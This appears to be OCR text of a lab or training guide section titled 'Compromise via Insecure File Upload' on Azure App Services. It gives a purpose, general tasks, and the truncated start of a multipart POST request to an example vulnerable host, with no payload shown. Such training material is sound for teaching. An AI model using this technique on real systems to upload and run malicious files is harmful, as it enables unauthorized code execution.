
Learning Objective 10 - Compromise via
Insecure File Upload
Purpose:
To exploit insecure file upload mechanisms within
Azure App Services to gain unauthorized access or
execute arbitrary code on the server.
General Tasks:
Identify and exploit file upload vulnerabilities in web
applications hosted on Azure App Services that allow
the uploading and execution of malicious files.
General Commands and Techniques:
Example of exploiting a file upload form
Copy
POST /upload HTTP/1.1 

Host: vulnerable-app.azurewebsites.net 

Content-Type: multipart/form-data; boundary=----WebKitF
Content-Length: length  

------WebKitFormBoundary 
